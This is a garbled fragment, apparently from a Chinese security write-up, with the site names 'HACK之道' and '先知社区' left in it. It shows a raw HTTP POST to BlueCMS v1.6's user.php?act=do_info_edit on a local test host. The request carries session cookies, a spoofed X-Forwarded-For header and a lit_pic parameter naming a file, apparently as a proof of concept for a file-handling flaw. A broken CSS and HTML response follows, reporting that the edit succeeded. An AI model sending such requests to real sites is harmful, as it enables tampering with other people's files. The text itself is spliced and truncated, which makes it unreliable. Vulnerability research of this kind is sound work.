 POST /bluecms_v1.6/uploads/user.php?act=do_info_edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: detail=1; BLUE[user_id]=3; BLUE[user_name]=lemon1;
BLUE[user_pwd]=14e1b600b1fd579f47433b88e8d85291;
PHPSESSID=e9h1pes8vo05puned4pm6l2n25; EDiaryEditor_RSave=true
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 58
Content-Type: application/x-www-form-urlencoded
post_id=1&title=1&link_man=1&link_phone=1&lit_pic=text.txt
color:#52B6E8;
font-size:14px;
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">编辑信息成功</h4>
<p><a class="lightlink"
href="user.php?act=manage">如果您的浏览器没有反应，请点击
HACK之道
type="text/javascript">setTimeout("location.replace('user.php?act=manage')",'2000');</script>
</div>
</div>
先知社区